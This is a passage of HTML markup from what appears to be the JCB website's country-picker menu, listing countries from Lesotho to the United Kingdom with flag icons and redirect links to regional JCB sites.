                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
